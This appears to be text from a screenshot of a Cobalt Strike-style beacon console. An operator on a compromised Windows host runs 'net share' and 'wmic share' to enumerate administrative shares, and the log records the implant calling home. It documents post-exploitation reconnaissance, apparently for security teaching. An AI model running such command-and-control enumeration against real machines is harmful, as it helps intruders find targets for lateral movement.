 beacon> shell net share
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
beacon> shell wmic share get name,path,status
[*] Tasked beacon to run: wmic share get name,path,status
[+] host called home, sent: 62 bytes
[+] received output:
Name Path Status
ADMIN$ C:\Windows OK
C$ C:\ OK
IPC$ OK